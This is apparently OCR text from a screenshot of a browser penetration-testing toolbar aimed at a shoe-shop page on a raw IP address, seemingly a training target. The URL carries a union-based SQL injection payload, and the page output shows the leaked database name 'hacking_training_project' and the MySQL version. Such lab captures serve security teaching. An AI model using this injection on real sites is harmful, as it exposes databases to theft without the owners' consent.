 http://35.154.240...ersion(),3,4,5--+ ×
54.240.131/products.php?cat=3'union select 1,database(),2,version(),3,4,5--+
SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
http://35.154.240.131/products.php?cat=3'union select 1,database(),2,version(),3,4,5--+
Post Referrer 0xHEX %URL BASE64 Insert to repl Insert replac Replace
Puma Black Shoes
3999
Puma Women Shoes
3850
Adidas Shoes
149
VIEW PRODUCT
hacking_training_project
5.7.32-0ubuntu0.18.04.1
VIEW PRODUCT